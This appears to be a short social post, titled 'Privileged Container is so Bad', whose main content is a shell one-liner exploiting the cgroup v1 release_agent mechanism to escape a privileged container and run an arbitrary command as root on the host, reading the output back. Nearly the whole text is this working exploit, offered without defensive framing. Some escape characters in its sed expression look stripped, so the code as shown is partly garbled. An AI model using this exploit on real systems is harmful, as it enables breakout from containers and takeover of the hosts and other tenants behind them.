 Privileged Container is so Bad
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
mkdir -p $d/w;echo 1 >$d/w/notify_on_release
t=`sed -n 's/.*perdir=([^,]*).*/1/p' /etc/mtab`
touch /o; echo $t/c >$d/release_agent;echo "#!/bin/sh
$1 >$t/o" >/c;chmod +x /c;sh -c "echo 0 >$d/w/cgroup.procs";sleep 1;cat /o
https://twitter.com/_fel1x/status/1151487051986087936
 